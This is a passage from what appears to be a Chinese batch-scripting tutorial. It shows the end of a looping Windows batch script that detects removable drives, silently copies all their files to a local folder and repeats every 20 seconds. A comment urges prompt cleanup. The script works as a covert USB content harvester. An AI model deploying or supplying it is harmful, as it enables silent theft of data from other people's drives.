
for /f "tokens=1" %%i in ('findstr /i "可移动驱动器"
"%temp%\copy.tmp"') do (
xcopy /e /y %%i\*.* c:\copy >nul 2>nul
)
rem 已复制，请及时清理文件！
if not exist %temp%\sleep.exe ping 127.0.0.1 -n 20
>nul 2>nul
%temp%\sleep.exe 20s
goto again
以上内容是否对您有帮助：
←
Code Page 的概念及其
delims=和tokens=星号 的
设置值
差别
→